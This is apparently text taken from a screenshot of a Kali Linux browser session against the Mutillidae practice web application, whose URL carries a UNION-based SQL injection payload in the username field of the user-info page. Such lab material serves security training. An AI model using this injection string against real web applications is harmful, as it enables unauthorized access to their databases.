 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali
http://172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details — Visit
This time, search with:
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
View your details
OWASP Top 10
Others
Back
Documentation